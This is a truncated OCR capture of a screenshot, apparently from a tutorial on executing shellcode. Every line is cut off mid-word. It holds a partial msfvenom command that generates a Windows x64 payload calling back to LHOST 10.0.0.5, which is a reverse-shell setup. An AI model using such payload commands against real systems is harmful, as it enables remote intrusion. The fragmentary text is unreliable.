
## Executing Shellcode 
First of - a simple tes
shellcode directly from
Generating shellcode fo
```csharp

msfvenom -p windows/x64
LHOST=10.0.0.5 LPORT=44
```
